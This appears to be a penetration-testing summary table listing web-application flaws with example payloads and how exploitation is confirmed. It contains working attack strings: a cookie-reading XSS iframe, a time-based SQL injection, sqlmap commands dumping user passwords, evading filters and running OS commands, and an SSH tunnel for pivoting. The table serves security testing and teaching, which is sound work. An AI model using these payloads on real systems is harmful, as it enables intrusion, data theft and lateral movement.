 | Vulnerability Type | What is Being Tested | Example Payload / Command | How Exploitation is Confirmed | Impact Demonstrated |
|---|---|---|---|---|
| Stored Cross-Site Scripting (XSS) | User input is stored and rendered without proper output encoding | html<br><iframe src="javascript:alert(document.cookie)"></iframe> | Payload executes in another user's browser context | Ability to run attacker-controlled JavaScript, session exposure risk |
| Reflected / Client-Side XSS | Input is reflected immediately in the response without encoding | Proxy-modified or URL-first request with injected JavaScript | Script execution observed in the browser | Client-side code execution under the application origin |
| Time-Based Blind SQL Injection | User input is concatenated into SQL queries | sql<br>' AND (SELECT 5678 FROM (SELECT(SLEEP(5)))abC) AND 'txxJ'='txxJ | Application response is delayed by the injected time | Arbitrary SQL execution capability reminder |
| SQL Injection (Data Enumeration) | Database structure and data are accessible | bash<br>sqlmap -r req.txt -D public -T users -C username,password --dump | Sensitive records successfully dumped | Unauthorized access to sensitive database content |
| SQL Injection (Filter Evasion) | WAF or input filtering blocks standard payloads | bash<br>sqlmap -u ... --tamper=space2comment.py | Payload succeeds after modification | Security controls are bypassable |
| SQL Injection (OS Interaction) | The database user has excessive privileges | bash<br>sqlmap -u ... --os-cmd="whoami" | OS command output returned | Escalation from web app flaw to host-level impact |
| JWT Expiration Misconfiguration | Tokens remain valid for an excessive duration | Token inspection with JWT_Tool | Token remains valid long after issuance | Increased window for session hijacking |
| Simultaneous Login Session Flaw | The same user can maintain multiple active sessions | Log in from multiple locations/devices | Sessions remain valid concurrently | Stolen sessions are usable without user disruption |
| Unauthorized Internal Access (Pivoting) | The compromised host is used to access the internal network | bash<br>ssh -D 127.0.0.1:9150 -f -N user@pivot_host | Internal services reachable through a tunnel | Lateral movement and network expansion |